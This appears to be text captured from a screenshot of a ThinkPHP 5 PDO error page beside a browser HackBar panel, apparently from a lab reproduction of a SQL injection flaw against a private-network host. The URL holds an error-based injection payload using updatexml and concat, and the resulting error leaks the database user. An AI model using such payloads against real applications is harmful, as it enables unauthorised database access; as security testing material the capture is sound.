 [10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'~thinkphp_v5@localhost~'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HAS
URL
http://192.168.81.138:10004/?username==1) and updatexml(1,concat(0x7e,user(),0x7e),1)%23
Enable POST
ADD HEADER